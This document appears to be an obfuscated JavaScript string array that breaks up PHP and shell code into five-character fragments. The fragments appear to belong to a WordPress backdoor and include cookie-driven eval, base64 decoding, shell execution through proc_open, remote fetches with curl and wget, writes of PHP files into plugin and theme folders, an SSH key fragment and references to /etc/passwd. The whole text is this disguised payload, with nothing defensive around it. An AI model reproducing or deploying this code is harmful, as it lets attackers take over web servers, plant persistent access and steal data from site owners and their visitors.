x27/cyg','S6OY/','succe','vzYjl','j6Yt9','VaMS5','.\x27s\x27.','tem\x27)','ms)\x20|','U\x0aggA','SON_U','yAF1w','PQwlN','I2PtR','04106','posit','Nm6DP','[\x27htt','icyhc','CE6sI','e8ec1','];\x0aif','index','Mon,\x20','Nf1lJ','\x27])\x20{','BsbJ/','6c12f','ced_c',',\x203).','\x20\x20\x27C:','n\x20(fu','thru(','ond_p','dll4d','\x20\x202\x20=','\x27Cach','ootDi','/func','es_fo','_num_','\x20the\x20','DpAeY','sts(\x27','Xz7//','GnEgX','eAT2Y','KdUmY','.\x27\x20\x27,','cpRa3','[0];\x0a','537d1','\x20\x27..\x27','gNin2','\x0anxZZ','ce(\x27_','rlQFi','FA2wD','YDhGL','bKQ7I','wer(@','Llpx4','MES\x27,','YQIz3','ng_sp','lders','nb969','T[\x2757','6\x20:\x20e','7\x0aA//','rZXze','euL8v','P6a3m','T\x0aw1h','y_mer','\x20for\x20','odes)','e-Con','zJ8gv','\x20?\x20sc','FIy9p','T9d3X','osts\x27','khRJE','f\x20($s','\x0aFSw5','358e8','gMzny','ow\x20=\x20','\x20fals','jJ3F7','kafvd','087db','rive/','m($_C','m76Mc','7Ag1J','Ol5Ja','&\x20emp','A9lCO','es[1]','aC1lZ','roc);','/1.1\x20','body,','b6oQW','XG8pk',':/Pro','l\x27]\x20=','s\x20=\x20s','WgJPY','GLaRE','p64/w','NT_RO','che:\x20','FJo6w','gN3bJ','y_uni','h.\x22\x0a\x22','le_fu','cvpqj','\x20\x27C:/','catch','NzaC1','\x20\x27/ho','000,\x20','ktOOM','t\x27.\x27I','xvp+S','\x20:\x20$t','PEsJX','in_ti','se\x20{\x0a','\x20erro','grgRx','l\x27]);','81875','i_set','rkzbO','e-che','00:00','4yPGH','en\x20=\x20','IAlxc','OPT_C','qk2HU','\x20(get','Z6bI+','gIpZk','vHsRF','1wzO2','TUEqF','bsf\x20=','AE6J0','33815','sl\x27\x20=','d2\x27]\x20','le)\x20|','\x20\x20\x20\x20w','l+fat','hnm3\x0a','.\x27o\x27.','eei+z','cepti','eJq1I','\x20\x20$e\x20','bea97','pEgOA','\x20\x20$fu','mM9Ii','\x27\x20|\x20\x27','he,\x20n','a6oXs','ne\x27]\x0a','\x27\x27;\x0ai','wsnn6','d_act','lean(','re,\x20m','\x20\x27\x20\x27;','nfo\x20=','pGDZV','=\x20\x2779','fenVR','.\x27/th','s24rE','XByb2','\x20\x27inl','\x27DOCU','7uwsf','aWhw+','TrSw7','yMfzG','==\x20fa','hupwp','IvBKR','D_WIT','_spac','\x20.\x20$c','pjb5c','98b67','pb24u','87lxg','a_pu\x20','3VfVI','on)\x20{',');\x0a@f','llow)','/web\x27','IE[\x271','len($','FoFeu','\x20$_17','8Rwrh','\x27.$ih','(\x27mai','ng(E_','ec($c','t\x27]))','bzDuR','0\x20GMT','le(di','R\x20.\x20\x27','(dirn','(\x27Las','_2869','Cc6Pf','t7Tkp','/qgM3','\x20Mon,','9gwJa','|\x20$_2','me_en','NErO0','ns_en','\x20$dir','ied:\x20','\x20$_SE','11503','i0++E','t(\x27r=','LaaaK','Q\x0aEzK','ZHBdc','AAAAp','E0iHM','wp-bl','ce40\x27','ck=0,','Uyxb8','6gXD5','h9ZEf','\x20($_C','zT1kA','L3wl2','pwf6d','FgfSz','6CW1D','REQUE','pos($','q1JBD','\x20||\x20$','dLesR','R3e+F','gR6nT','s\x27).\x27','d(\x27WP','OjtUC','EetgL',').$se','UWwZx','null,',',\x0a\x20\x20\x20','\x20:\x20\x27\x27','9ePpJ','ct\x27])','ZSyCm','/plug','\x273563','AEEAA','Nqjgs','gger','],\x20\x27\x20','e;\x0a};','n\x27)\x20&','ex_co','eted\x20','3hRk4','9c4ok','\x20$sta','UT\x27];','lKISS','edle\x27','\x20\x22\x0d\x0a\x22','/Mkuu','CFmar','er\x20=\x20','3DkYa','4Y+Xy','de(\x27?','rname','abc71','el-Bu','g_fil','qc0Ci','a\x27]\x20=',',\x20tru','kysn0','/\x27)\x20=','6RQj0','kX9hM','ytwen','s\x20==\x20','DMoPC',',\x20\x27/e','t);\x0a\x20','7PvQR','cNLr2','_ENCO','3tv6p','B1HAK','\x22.str','n+cE+','vh6kQ','(\x0a\x20\x20\x20','ZeJiD','OUT]\x20','h(\x27/^','$s,\x20t','d(dir','a[\x27in','ponse','my_ur','HXDSW',',\x20\x27/*','($_32','AnHKs','ts,\x200','/nCYQ','\x27.\x27i\x27','wBclW','dout)','remov','Pmv0Q','tyone','11c48','dSpec','003),','klK6O','3e3N2','ean()','_arch','emove','uT2jp','luJnY','$pipe','Bvy7M','etpwu','390oQ','A6B6N','.\x27d\x27.','BzW1w','_curl','ey\x20=>','e)))\x20','_3815','cal/l','ile_g','FqkN/','candi','g0av2','foote','\x20:\x20$_','06705','9QURV','qM/Iw','}\x0a\x0a!d','$root','ents)','yc2EA','maw6k','Vj7wB','iorPh','dFc4R','wt799','AAKwA','Oy2qN','head\x20','zkuAF','vzu/o','kumcz','zHpmj','S\x27.\x27t','pgogU','kL0Ru','MjZxb','d9YVG','67a53','n)\x0a\x20\x20','Dir)\x20','ce5dd','h\x20(Ex','name(','j3pvA','snzA1','\x20\x27NUL','tKg9b','w\x27.\x27d','eturn','7ohDB','d155d','+nTd9','6RwfQ','lWCWF','lable','es_en','roxy-','lid\x27.','.\x27/.s','1pMSb','hing\x20','QvyW\x0a','TFB3p','UpG4S','===\x20$','ader)','\x27.\x27o\x27','ms\x20in','ror_r','pp/ht','dWx0c','e9YSc','gRCeQ','3JLxU','uest\x22','date,','mes/','_code','ssh-e','tatic','ly29/','p\x0aEni','\x20&&\x20f','Cr1B+','a1+Jv','uFV2Y','\x20(is_','code_','LN\x0azZ','Mojpy','\x20$_RE','kfYaq','ile.\x20','($htt','\x20\x20$er','P_DOT','a22ca','DLgiv','4010b','jXkj4','7QsTZ','}\x20els','PIdv\x0a','pvKc0','dle\x27\x20','\x27\x20\x27.\x27','s($pi','aa408','hTb8z','mpp/h','wp/v2','72381','<?php','e\x20ins','LASHE','ts_co','tLyWj','\x22.\x27<?','ZxdtE','::FOL','\x27][\x27c','C0aSG','\x0aq9UN','=>\x20fa','3I5qE','TZ/iZ','docpu','U\x0aoXr','lseif','asena','),\x0a\x20\x20','eacab','cdce5','HsmLv','batkt','e_the','ng_th','ble($','hSE1q','hVxEb','conte','6Z4jz','2VvLX','6a4af','qkwMz','tus);','LLOWL','CUSTO','3oQ2R','\x20strt','er.\x27/','ljlui','\x20is_c','hw+k/','IE[\x27s','int($','oko6W','\x27\x20&&\x20','ZB7Bw','H+/K\x0a','\x27/wp-','Re\x0aWv','pt/we','a9984','if\x20(@','d\x27.\x27\x20','][\x27no','jcmlw','XOgSS','ib/cg','OUT\x20=','st-ch','T_MAX',']\x20:\x20\x27','try\x20{','ZeHVa','ons);','\x20\x20CUR','\x20[\x0a\x20\x20','f\x20(fu','Rq2/P','s(\x27ge','ir\x27];','q2yL/','3KCXi','iuMNI','\x20\x20\x20re','mJMv5','dbAuP','Dvpoz','F\x0atkM','D2j42','1000)','\x20\x20\x20$m','eport','ec,\x20$','==\x20\x22\x0a',']\x20=\x205','k07Ls','z9VLS','ine\x27]','d2\x27])','in_ol','\x203).\x27','\x27]\x20=\x20','\x20\x20\x20fo','yFucT','e64_e','\x20);\x0a\x20','est\x20=','zVzGT','me_ar','pw45G','BltCQ','val(b','\x27,\x20$s','\x20get_','as\x20$d','j9ztP','Zoxfa','PJ7ha','agliM','T2E3W','qYwXE','rors\x27','\x20{\x0a}\x20','\x20\x27PHN','CibHl','($ihu','\x20\x20\x20\x20i','me\x20Va','sUuwG','ypejY','yA2Jz','[\x27001','ATH;\x0a','hJLgP','trim\x27','#nonc','bioM3','rlQWw','en($c','\x27i=\x27.','\x27.\x22\x0a\x22','=\x200;\x20','l0Huq','rn_fa','wea4k','eg_ma','+5+P7','40\x27]\x20','lq3Pk','e)\x20!=','IMEOU',';\x0a\x0a$s','\x20=\x20\x27p','IxAak','a_h.\x22','ams);','0pt7Z','site_','\x0aQLya','ragma','JBm5I','=\x20fil','YMRi8','y2CqO','ppets','9HPTU','t\x20=\x20s','r\x27)\x20&','g_the','peat(','tGpde','R[\x22RE','nwthz','4)\x20{\x0a','ATLDj','hc77b','writa','());\x0a','4GxfR','RETTY','\x20getc','in-fi','id\x27.\x27','tp_co','true,',',\x20\x27__','rl_se','PugYQ','MZ/dl','\x5c+\x5c+\x20','KaadV','2xqfb','Y2Vzc','hwPPL','QSwEC','pa_u)','AAADs','7NceI','.\x27<?p','.strv','ddiOt','08a11','line\x27','monWe','efaAP','_geti','des[\x27','527d9','7LxmN','fDbne','/wp-s','8bCs+','XGRoS','84f27','OzsVs','17234','\x27<?\x27.','07993','ers\x20=','/ZvUT','ba\x27])','eam_g','JI91L','(ABSP','ut\x27\x20=','N929a','ndir(','($ind','WIISd','aTYY5','te_pl','(!@is','ME\x27);','\x27Last','\x20=\x20$s','\x20s-ma','\x20|\x20\x27.','=0\x27);','ofb5B','4kSaf','bF035','ybZpe','kU37P','mZPYN','\x20\x22\x0a\x22.','3a352','FFLlC','QVDiM','LIkIW','S4Ksi','reach','AW8kD','2LpiR','tinue','ray_m','LcdLB','me(AB','AnxX6','iD2c\x0a','_REQU','$b($m','42HsT','6b0e6','SOZIt','xKsMS','cFDtR','n3Ly9',',\x204).','67238','p-blo','ay_ma','TAc32','Netwo','lid\x20=','ooePQ','ath\x27\x20','AAACY','d.\x27\x20|','=\x20tru','=>\x20[\x27','xQSIC','in_sl','ring,','\x20$dis','se)\x20{','[0],\x0a','\x20(!$s','3mdGP','\x27&\x27.\x27','kRnuN','QXPLV','fMjqM','\x0a5hmn','s[\x27ht','iQMPk','OT\x27])','HU1Ok','[\x27met','\x0aacuA','WElAu','lude\x20','e(\x27,\x27','fi4Rv','0FdKE','cal/d','TrZw0','s_bsf','*={0,','dNWwI','_once','UUyN2','uUZ5X','Mfwr/','S4vL5','ssor/','reval','fYFcR','T_RET','cAQTc','\x201\x20=>','vf9On','USERP','VtHKp','/html','n\x27.\x27\x22','PED_U','u9GGI','kOaoF','uRAtQ','strea','der_s','geteu','ion\x20*','g:\x20no','plugi','UBVPQ','ins_f','DCmvC','fVl5m','4eCY\x0a','r/sha','+]*={','\x20&&\x20!','XUhtP','YAAAA','PIcGi','nwJYG','xIgVR','_slug','\x20($_2','/cygd','iLyFV','r,\x0a\x20\x20','ca22c','fY2z4','ail\x27)','ffvvR','\x27GET\x27','IbvCU','XMVl/','tMBSh','ams;\x0a','wp-lo','SoAAH','\x204).\x27','c93cd','_DIR_','r($ak','LA00L','\x0d\x0a\x22,\x20','tgn4k','a18sZ','6jkqA',';\x0a}\x20e','glVI0','JAEER','\x0a\x0aif\x20','Pj9FW','uuZ0E','t\x20=\x200','rno\x20=','=\x20tri','aL5So','Dirs\x20','wOYBw','$curl','+0ky7','UA\x0aA4','RANSF','+6EmD','o\x20=\x20$','2381f','1]);\x0a','6EKhQ','D60pk','h4eEW','&\x20bas','rint(','ame(_','ions)','ing_n','\x0a@chm','eques','statu','@is_f','aced_','or))\x20','n\x27]))','9VtMp','pcN0C',';\x0aini','$_SER','poRwe','my_st','gkozj','29yLn','e\x20=\x20[','metho','ray_k','tG/1Z','v+7rW','11965','PPJzX','aEfIU','(arra','CfPcU','16a4a','5VP82','N6AsP','on\x20=\x20','\x0aRv4U','_new\x20','8VA3D','lT8pj','6)/Ap','9/qtp','ex\x20=>','AAADA','me($m','_cont','\x20($_R','->get','hzHvg','9hAGO','\x27).\x22\x0a','wtb21','Dir))','KRaFm','__,\x206','ject(','ww/vh','S8MbS','[\x277c1','2o\x0ahn','?\x20$se','ir(di','r);\x0a\x20','l\x27\x20=>','F_FIR','uery\x27','/lPef','VosNS','e,\x0a\x20\x20','n_nul','pen.s','aVoxC','\x203);\x0a','srd2r','nFtKJ','Xff3Q','=\x20$he','$b\x20=\x20','koppl','EST_U','eak;\x0a','++eYx','\x22);\x0a\x20','1Irdu','fy4Sg','getpw','JUtmW','a2704','alue\x20','\x20:\x20ex','\x20($op','D9EDH','wp-ma','zb\x0agr','kkufU','+C4zU','s_cod','ADER_','_\x27.\x27a','ace_s','a/web','isLfq','r))\x20{','\x20\x20.su','int(\x27','h/y26','ADER]','l_exe','E5AAA','Ra2BD','\x20$n\x20=','IMx0k','u7YlB','iler.','ZaD25','===\x20f','rma2b','LyI+P','SkUw2','/g9QS','8939\x20','Messa','\x20\x20\x20\x27/','WvWOx','d9Acp','3),\x20\x27','tsCFv','ioz3F','vjHt8','l2IlU','_user','9+pnJ','\x200755','age;\x0a','t(\x27f=','QY81C','forea','lVVQD','6eUoA','ray_u','hDlik','GYm4G','kTfbd','1Ju5x','N7G6c','0n2Ef','NDVbM','QhoZx','or_re',',\x20999','60tcx','1Zbf7','-conf','D\x0aXAU','4tO5+','zywK6','AeJaZ','ajO8j','bHgPk','Xv90/','gc_re','VFsae','0FwZI','uN85t','Yr2Yk','+KdZB','12f3c','_open','p(arr','ect($','(\x27Cac','7c12e','le)).','OPT_M','r\x20($i','SanS7','ers\x27,','7I8+r','at(\x27\x20','ape2P','uXr6L','7bo6M','ies\x20:','iLM4r','der.\x27','yA/OR','81150','JV7Ch','yC/Ft','9Qf3g','Bt90z','VAQYt','}\x0a@to','xD8Ua','t)\x20{\x0a','g\x0aRcF','tion)','OgFti','alues','Z0baC','.\x27\x20|\x20','-reva','i-bin','ile(d','4XHWw','odeAt','Bt3Bv','WE5Wt','d);\x0a\x20','\x27.\x27>\x27','&&\x20fu','n.org','+Kfst','uGD0t','ate,\x20','Fw2YU','wqpZJ','=\x20arr','w+3qz','hp\x22)\x20','\x0ax2Pk','ZDAQr','j2Dy2','\x20||\x20!','2\x0aEOD','29988','BwIhi','8XG92','T_FOL','e(dir','(\x27</p','QHb1w','TH7hL','jRBEu','baa4\x27','LJAYf','T_URI','1k7ns','e\x27;\x0a$','QNYit','LZW+L','if\x20(i','Recur','MT\x27);','\x20}\x0a\x20\x20','YwIEO','\x20\x27art','in_fo','path)','G2EXH','first','\x20retu','9w2R4','&\x27.\x27&','AEAAA','rspec','proto','xplod','y_exe','LOW_S','_stdo','epypR','or\x20($','mSjbs','gins/','able(','url,\x20','lAvbQ','pnWjG','[\x27mes','),\x20\x27/','ttp_b','Xa6IE','\x20=\x20po','04581','54\x27])','EER]\x20','lugin','init','ZdkUk','y/GNc','WxpMq','pos(@','file,','l,\x20fa','7v5Di','3SSrn','ail_f','d508a','stdou','as\x20$k','p/AmF','3m4pQ','0bMWN','),\x2007','kiZNc','UmqI2','SAh20','/lJn5','d\x20or\x20','\x20$my_','D;\x0a\x0a$','$cmd)','+XqkI','UhIzo','me_ol','5Tn7U','eb/2U','sxqUA','Jn7XE','r(\x27Ca','10670','lXqgc','Om/\x0ae','asyPH','y\x27.\x27n','519e9','eme\x20f','lder\x20','ts)\x20{',',\x20$op','>isDi','\x27\x22\x27.\x27','hp\x27)\x20','\x20JSON','>\x20[\x0a\x20','OpIeG','xfSun',',\x20\x27/U','_get(','fc5uw','3T6+p','HdfJi','s_ent','RIFYP','eq+5G','\x27t\x27.\x27','ml_fi','er(\x27X','CudeW','ins\x27)','\x20fetc','/wp-b','/aRTT','273\x20=','ts(\x27e','ySYqE','rs\x20=\x20','ost-c','os(@$','Tute/','out,\x20','($d)\x20','xOOY3','url_f','d1eAs','Jul\x201','YzZqL','9\x27)\x20{','($ch)','G7FPw','00),\x20','f=\x27.s','zZ3bB','?php\x27','passt','myi4v',';\x0ainc','ANSSa','\x20no-c',';\x0a\x0afo','s,\x20$m','_URI\x27','strto','KymRc','=\x203)\x20','$my_p','gIB8h','ile_p','PT_HE','pe\x27,\x20','alse,','OiX\x0aB','ol:\x20n','N8slI','MKAAA','6iqnj','RUFnp','58e8e','yzFgO','priva','er(\x27s','mail_','+4pcv','HexlN','r_log','dout\x20','\x20=\x20__','are/n','sIfYw','sSKYw','37Oe5','rrors','s-max','as_cu','lobal','ilter','Q8VCX','\x274d5d','2Ibpi','tc/ng','$_106','\x20&$st','CoNEV','xy-re','qlktC','BZW/o','tps:/','v/www','ERIFY','kR6kC','CwABB','pGmsM','\x20\x27/sr','2JQs2','PUAVd','rT6od','jsUQn','UnPw1','63bba','lpWdr','7DRgR','003\x27]','Y/rVW','\x20}\x0a}\x0a','C+zW3','EOD\x27\x0a','KovNA','lder;','!is_f','UcUWy','\x20=\x20pr','\x203;\x20$','jI\x0amo','Cache','appen','porti','28782','w/cgi','if\x20(!','wC8Bv','w5giQ','UXO0B',')\x20{\x0a}','ector','az5Hq','fJuuh','Itmfz','uN8SG','(\x27log','onten','ON\x27,\x20','AjbEx','gram\x20','$c);\x0a','e9546','gin_p','inetp','DfRjE','fr1Wi','xgrRU','=\x27.$a','$cmd,','ugin-','7MhK3','2kyES','e_put','\x20shel','table','29\x27]\x20','Yv6S/','KzS7C','cmd,\x20',';\x0a$to','ipos(','wp-se','u\x20=\x20p','ring','__DIR','=\x20$my','n0Wf2','\x20curl','gunGE','kxjV+','Y5sZD','],\x20\x22/','nHUbD','\x0a\x22.@f','\x20*\x201)','l,\x20$m','\x20fail','implo','ERVER','open.','aUCay','oTT1n','ue)\x20{','\x20prin','5BsDE','trol:','ryIte','ents\x20','j03Pp','\x0a$my_','ml5IK','Sj\x0afl','bNigG','l)\x20{\x0a','ly.','\x20ob_s','q+UTu','_merg','e\x20was','valid','pbQx7','0,\x20po','bvd\x0ao','Y02WS',';\x0a\x20\x20\x20','lay_e','e)\x20{\x0a','s\x20(x8','RI\x27],','9\x20AAA','H59yz','re_op','KMFfh','D3b9Y','n.\x22\x0a\x22','ent/p','e_get','56007','xHA6r','iveDi','9),\x20\x27','then','khKR9','dyIDL','uch($','\x0a}\x0a\x0a$','hyxUF','Inval','-edit','calla','idden',',\x20\x27/u','lSNhs','WlQsZ','eme_n','\x27.\x27/\x27','6087d','xkRNu','ry\x20{\x0a','WHBFQ','pu\x20=\x20','($s)\x20','\x20$bod','\x20ini_','ln+/S','UbPO3','0VnBI','al($v','SOIA4','ing_c','ect\x20=','>\x20\x27\x27]',';\x0aif\x20','AiyPn','\x205).\x27','ax.ph','\x0a4OTP','7\x20=\x20s','cts\x27]','e_fol','tUX9S','pace_','\x27990\x27','\x20\x27HTT','n_fil','3H\x0awn','l\x27]\x20&','2537d','n\x20=\x205','OLLOW',',\x206)\x20','\x20\x20\x20pr','Nq2Gv','nt);\x0a','ejyRY','HeHDs','hp\x27.s','TH,\x202','[\x27err','\x20\x20\x20\x27p','lSZMh','ile))','UCQAD','\x0a<?ph','LHZue','\x22);\x0a\x0a','zHvzQ',']\x20.=\x20','funct','\x20\x20\x20];','40\x27])','vXz55','vwAdO','&\x20$fo','ructo','dNETY','gAw59','vxqXi','\x20[\x27ne','actio','}\x20?>\x27','eof\x20T','Zn/MK','t_con','xFfl+','1Xx2d','ray_f','2).\x27P','dVMhL','5LGG2','ext);','nts;\x0a','c2d7e','-9/\x0d\x0a','\x20=\x20nu','admin','uYy5n','l/etc','Th5fw','nstru','9K0xk','h\x20($a','25gYd','ue);\x0a','\x20$val','wd();','lse\x20|','I6F6L','m5OqK','\x0aavj2','7Qu\x0ap','1Nhmm','/^[a-','7jBu8','\x20\x20\x20$e','1e0Op','nN/pZ','ries)','subst','wOZji','2\x0a4rn','EZBRu','3GNC5','nts\x20=','_loca','n2hex','2JEvJ','etopt','assth','toupp','r($_1','$(wge','\x27http','rn_nu','XQzl+','e;\x0a\x20\x20','*\x27)\x20=','Aj/+g','vUx75','f2\x27]\x20','env(\x27','t\x27.\x27t','trans','_matc','\x20Foun','9YrsXTE','es\x20as','PI\x20==','Pragm','niBbO','$_COO','x0\x0aQ7','ive/c','\x20=\x20tr','MSqQR','\x20\x20\x20\x20@','bzFrE',');\x0apr','waSuv','ists(','th\x20=\x20','(\x27D,\x20','e\x20one',']))\x20?','xJ01h','laced','?\x20$b(','WDuog','_old_','zI3E2','break','exist','IPg4X','Rzlpe','sUVWV','w\x20Con','jU/BY','rootD','OPrkX','r_siz','FuUhy','::SEL','|\x20\x27.$','jrMjl','03),\x20','1a3VN','r\x20=\x20n','eyI8q','Y8cMG','vuG3T','s($se','otUiC','ortin','c3Nvc','AAAAQ','url_c','o\x27])\x20','-cach','true\x27','autho','g\x27,\x20f','5);\x0a\x20','--@-\x27','ut5SB','a-zA-','php','ode_d','cking','nAGYo','1r93c','GIiww','YT14o','L\x0azho','\x20-c\x20\x22','a+3b0','uzrjW','ex(su','_set(','m\x0axXN','X8PFG','uY29t','Oq2o6','4w2KG','gV2G9','rom:\x20','YQcjF','SBT3Z','kuNGL','Cg3NK','\x20\x20sys','hive;','4a358','13140','lete_','VgJwE','-Acce','/usr/','LZUJk','fdY/2','Tm/02','OK4NB','(trim','ogram','HTTvJ',',\x20exp','p-set','y_exi','SEuuP','\x27c\x27.\x27',',\x20\x27<?','1\x27][\x27','tythr','ers))','n\x20$st','\x20:\x20(!','V69rH','}\x0aEOD','t($se','4mR8q','rsa\x20A','?\x27)\x20{','.\x27a\x27.','b(\x27/h','zqdMo','D9IgB','ons))','al\x27]\x20','}\x0a\x0a$s','dWEgE','ja3jl','xage=','r(\x27HT','4.ipi','rU32K','k4rZD','niwmn','[\x27inl','time(','c8338','opera','}\x0a$se','/pass','y_opt','QddXB','bOLCp','JKVqy','es/Am','Hsf7A','x4zwZ',',\x20tri','und)\x20','FGlQ7','searc','a\x27])\x20','BIGV+','lk\x0aiU','setIn','ing_p','D,\x20d\x20','array','KtN/p','param','\x0avMgH','\x20\x20$my','IR__.','sj7qO','($ak_','nHRSY','ile,\x20','dd2\x27]','Dxhwi','_log(','K9BPM','=\x20dir','\x27\x27,\x0a\x20','\x20\x27\x20\x27,','\x20(!is','AwaA9','ugins','816\x20=','y($_C','\x27\x0a<?p','JdNWo','($ite','NpIeg','38aac','dce5d','eme_p','lib/d','cat/w','D+nqE','file)','\x0aLHQN','LOCAT','8B7c2','TBw55','VA5Ig','nfJRz','ader(','phXVj','false','3zMuM','der))','LqAcH','OWLOC','w/W8w','/\x27);\x0a','load-','ions\x20','yu2aD','b2bba','TbKYL','L+7t3','s[]\x20=','o\x27.\x27d','CBzcm','b3231','mJVBC','dXgLA','[\x276c1','xec\x27]','_a_fi','35272','\x20\x20if\x20','heCAo','SNw35','__).\x27','e([\x22\x0d','iiXTE','IbSLL','U9X/p','\x27.\x27\x20|',']\x20=\x20<','as\x20$f','0)\x0a\x20\x20','qMq4R','FTwDD','e)).\x22','QABAA','irnam','lesk\x27','4YeTL','i\x20=\x20c','\x271b2e','VEk0c','\x20catc','\x20if\x20(','i.\x22\x0a\x22','ybDjl','6zihY','.subs','pKz0b','ile),','der(\x27','ient_','_time','OJALw','4xpjm','qQCJl','Xegcl','a:\x20no','+)\x20{\x0a','\x27Prag','ch\x20($','8tcHJ','er\x27\x20=','HQ05v','\x27add_','PP3P1','EHIGu','pueWx','ndexO','JTlaU','v0vGp','SEG+C','_key\x20','TJgwh','p/www','Uk1VJ','retur','pQjsJ',',\x27,\x20t','\x20?\x20$m','le\x20=\x20','efine','ZPu0C','\x20fclo','\x0a\x22);\x0a','2080134CMpIvT','_entr','_exis','rams)','\x202)[0','34;\x0a\x20','er)\x20{','34))[','et_cl','kFyXN','a0d91','ir($s','C8ehV','ion_e','NukCg','pires','8cijb','T8NOm','cpGn0','otDir','le),\x20','2717)','\x20scan','e77fa','\x27h\x27.\x27','\x0a\x22.\x27f','=\x20!em','!$set','HiYtU','1p71x','ZLPh9',':/wam','n4s3p','T+2t3','torsp','o9mLa','ey))\x20','e_val','::SKI','97\x2005','HOST\x20','\x0a9/rz','\x20\x27--|','iZf64','aE7Am','\x20\x20$v\x20','pa=\x27.','lc3Nv','h($se','rn\x20$r','QeBY7','yhQys',']\x20=\x201','\x22REQU','e(__D','e=\x27.s','3kOf5','ons\x27)','\x27/*\x27)','ty($e','\x27wp_m','7CFZ8','x_get','kPiqP','\x20.=\x20\x27','O5UQM','bu5Na','MMmip','ns;\x0a\x20','Docum','xcept','t(\x27\x20\x27','ZgnXX',',\x0a];\x0a','rn\x20$s','8ajc+','c_clo','XRQ74','lose\x20','ic($k','C0U+U','Group','\x20\x27w\x27]','che\x27,','wpa_p','\x20str_','}\x0a}\x0a$','zgWFC','ugin_','3k6rf','a358e','CGLnp','qrlwT',');\x0a}\x0a','16723',',\x20$s)','e\x27]);','P/8Us','t/plu','S0tLC','or\x20=\x20','UiQtd','vmfMV','\x20\x20\x20$f',':\x20\x27\x27)','d_cou','rP0N\x0a','dout;','YdVVj','p\x27;\x0a}','Nlc3N','e_arc','8maTI','LAhUn','9uhhE','AXRED','LzyAh','t+lZ9','\x20=\x20\x27<','uASNF','ile($','1hN\x0af','vHiD7','9ho0h','T[\x274d','x-age','kRHXw','t/d+7','der.p','lice(','\x20\x20$ch','ders\x27','mek5O','4a612','$foll','maile','he\x20fo','=\x20\x27\x27;','ub/ww','SGmyU','HgMUA','(\x27u=\x27','7ch/9','i\x20=\x200','y)\x20&&','tMKAx','(\x27<pr','thod)','-age=','\x201001','FkxYt','ut\x20==','me_po','h,\x20$i','($_CO','is_di','rNLcg','\x0amAWT','no\x20=\x20','ache\x20','8J/Yl','ate(\x27','FlHrl','i\x27.\x27o','Accel','\x0adrRq','YH0Kt','koWEr',';\x0a};\x0a','JYCCY','g_plu','0//1X','\x20\x20\x20er','TIMEO','\x20dele','et($d','sage\x20','/R5wB','n3UMK','rized','\x20M\x20Y\x20','n\x20===','stem\x27','AZCXl','1PFr+','JOIOY',',\x20JSO','SQY7q','ec\x20=\x20','nhgIl','head,','qa4uD','f96b0','GZXjb','14088','l+LoR',').\x27/w',').\x27\x20G','quire','lace(','VL9Zw','xec\x27)','002\x27]','lode(','($opt','zpZBV','/R+43','compl','e6LO/','_wp_h','//api','I\x22],\x20','\x27.\x27d\x27','if\x20($',';\x20$i\x20','eJdbf',')\x20:\x20$','ents(','ul\x2019','opts[','\x20\x20\x20\x202','dable','ine(\x27','zLv5V','ypa8Q','\x20\x27\x27,\x20','vzkD5',']))\x20{','\x20=\x204;','trlen','ast()','rFXqe','x4O9B','=\x20[];','\x27\x20=>\x20','3vJdR','bkjSw','\x20(($s','($_36','appli','RWZ46','\x20\x20\x20$i','\x20\x20$st','dir(d',',\x206).','\x20arra','in1mL',').\x27/x','er(\x27P','PVgMB','de5b8','t(\x27v=','ve)\x20&','717)\x20','\x20\x20\x20co','d_fil','\x20\x20$re','d9EGd','kaqqr','?acti','ng_pr','_URL]','n()\x20','WebSe','AXmzK','\x20(@is','1xO2C','nlWFj','cijn7','_file','(\x27Exp','MuRs6','\x20expl','1519e','\x27.\x27n\x27','JpcHQ','parse','RXl1t','ts($a','sf($_','\x20?\x2020','CghBe','\x20\x20\x20$_','2ncBF','RrjxM','87GF4','Jk8OJ','bal\x20$','marnT','e,\x20$e','\x20\x20\x20\x20$',',\x20075','p;\x27;\x0a','bmm4P','&&\x20!i','6njqD','ey,\x20$','TgiCq','vwPgp','ng\x20=\x20','pFTEM','bmPiT','imeou','kktc6','pJeUe','$last','\x27.\x27\x20\x27','se;\x0a\x20','n/zip','/gEsA','2a998','81f99','pSNDh','_clos','se\x20&&',')))))','s[\x27sy','odes[','ns[\x27e','993)\x20','jebBt','tyfou','\x20=\x20$_','VUroU','MlUm9','QWrLW','q/CVx','hy1lF','PT_FO','\x27.\x27m\x27','_keys','base_','J0T7E','T3UZ9','||\x20$m','BCMjx','\x27\x27;\x0ap','ody,\x20','Fb7nW','o\x27);\x0a','siBM4',',\x20arr','\x22],\x20\x27','71oQC','\x0aHkwy','0kS/2','hqBKi','uest(','.\x27)\x20{','dout,','vY2Vz','9Z1iJ','(\x27she','\x27EOD\x27','XwMht','KxPIv','hATi8','ST[\x271','bP20p','a)\x20{\x0a','val($','\x20=\x20$o','SL_VE','2Yqfa','E/R\x0ap','FO_HE','4Zpvv','agoQr',',\x205).','tpd\x27,','qx03A','00,\x201','HjzBS','000),','ta[\x27n','c8R2x','le,\x20\x27','rray_','==\x20nu','up_er','rkRIX','s(\x27CU','Eg7\x0ag','uzZJ3','ER\x27);','a8167','r($ch','C:/Pr','SHES)','h;\x0a\x20\x20','ZqLhb','ct;\x0a$','mO3t0','\x20priv','ARATO','96Ab1','gin_f','cUaSZ','nK3Jc','nJMrr','r\x20=\x20d','YMLIN','\x20$d\x20!','\x27.\x27g\x27','l32rj','!empt','EWmG0','_3243','t(\x27di','strin','02878','em\x27\x20&','=\x20__D','s_rea','-head','NMt20','ZKKxT','f\x20($f','pts[C','dvbuz','IAUud','$head','\x0a1KXb','))\x20?\x20','EST[\x27','7ZJ7K','Io5II','space','SfXuc','es[2]','($_SE','\x27.\x276\x27','DkR84','+m4ke','qYRZC','rY5tO','ge\x27]\x20','DTH/9','body\x27',':\x20Mon','hj9di','cmlwd','\x20\x20\x20pa','bLNqC','\x20\x20\x20\x20s','E_APP','hemes','(\x27/et','00,\x0a\x20','_fals','r.\x22\x0a\x22','lVlTc','rray(','i\x27\x20&&','conne','c3JVx','d9Ew8','\x27path','Yj0lT','515)\x20','kaLHu','LAQtW','\x27REQU','\x20=\x20@i','feYKR','5mIkH','\x22);\x0ap','Fetch','d9107','ec\x27)\x20','8S9jm','s[\x2799','];\x0a$s','IFOAA','WAKSk','LTEZS','epkxV','5,\x20tr','\x20\x20\x20in',',\x20$me','HuAAA','\x20\x20\x20\x20f','s,\x20$s','/HMJ\x0a','tDirs','e\x27);\x0a','y_rev','5);\x0a}','0ZQ\x0av','rS2Tr','xW8rL','\x20=>\x20f','SBmIp','eeffa','RdsTx','&\x20str','fa3d8','87S8S','ttp\x27,','UZTKt','CUhX